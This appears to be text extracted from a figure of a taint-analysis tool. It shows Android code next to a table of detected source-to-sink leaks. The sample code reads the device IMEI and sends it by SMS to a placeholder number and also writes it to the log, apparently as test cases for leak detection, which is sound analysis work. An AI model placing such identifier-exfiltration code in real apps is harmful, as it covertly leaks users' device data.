 MainActivity.java
25 String deviceId = mgr.getDeviceId();
26 secret = deviceId;
27 sm.sendTextMessage("+49 1234", null,
28 deviceId, null, null);
29 }
30
31 @Override
32 protected void onPause() {
33 Source to sink: 34:MainActivity.java etDeviceId();
34 Log.d("LEAK", imei);
Detail
Statement
String deviceId = ...
sm.sendTextMessa...
Overview
Id Source Sink
1 String deviceId = mgr.getDeviceId(); sm.sendTextMessage("+49 1234", null,
2 String imei = mgr.getDeviceId(); Log.d("LEAK", imei);
3 doSomething(mgr.getDeviceId()); Log.d("LEAK", s);
4 OtherActivity.secret = mgr.getDeviceId(); sm.sendTextMessage("+49 1234", null, secret, null, ...